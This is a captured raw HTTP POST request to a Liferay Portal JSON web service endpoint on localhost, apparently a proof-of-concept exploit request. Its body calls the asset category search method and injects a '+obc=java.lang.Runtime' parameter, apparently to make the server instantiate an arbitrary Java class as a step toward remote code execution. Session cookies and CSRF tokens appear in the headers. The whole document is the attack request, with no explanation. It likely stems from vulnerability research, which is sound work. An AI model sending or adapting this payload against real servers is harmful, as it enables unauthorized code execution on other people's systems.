 POST /api/jsonws/invoke HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Content-Length: 148
Accept: application/json, text/javascript, */*; q=0.01
Sec-Fetch-Dest: empty
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://localhost:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer:
http://localhost:8080/api/jsonws?contextName=&signature=%2Fassetcategory%2Fsearch-6-long-java.lang.S
tring-long-int-int-com.liferay.portal.kernel.util.OrderByComparator
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en;q=0.7
Cookie: Phpstorm-67a3e84a=9b3e33d5-ff3d-4bf1-bd23-d4d081da2bdd;
splunkweb_csrf_token_8000=16136530663471290333; sessionid=gg638uja6gt9yxztlw4l04x6inay9594;
csrftoken=e4Zv1bYxTJw1UZN553pzE1hz1uTvwOqtBBxCfCsLs7LuZofNbmn3ypvNipduYaAj;
COOKIE_SUPPORT=true; GUEST_LANGUAGE_ID=zh_CN;
JSESSIONID=A24E78F4B96A2814CCEAB333DBDE0D5B;
LFR_SESSION_STATE_20105=1585189553581
cmd=%7B%22%2Fassetcategory%2Fsearch%22%3A%7B%7D%7D&p_auth=KETB82Ve&formDate=1585
213013835&groupId=1&keywords=2&vocabularyId=3&start=4&end=5&%2Bobc=java.lang.Runtime